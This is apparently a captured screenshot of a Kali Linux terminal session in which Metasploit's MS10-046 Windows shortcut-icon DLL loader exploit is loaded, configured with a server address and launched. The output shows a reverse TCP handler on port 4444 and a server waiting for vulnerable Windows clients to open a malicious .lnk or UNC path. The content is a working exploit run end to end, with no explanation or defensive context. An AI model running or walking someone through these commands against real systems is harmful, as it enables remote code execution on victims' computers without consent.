 Applications Places Terminal Fri 15:25 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.2.13
srvhost => 192.168.2.13
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.2.13:4444
[*] Send vulnerable clients to \\192.168.2.13\rvpLCamp\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://192.168.2.13:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >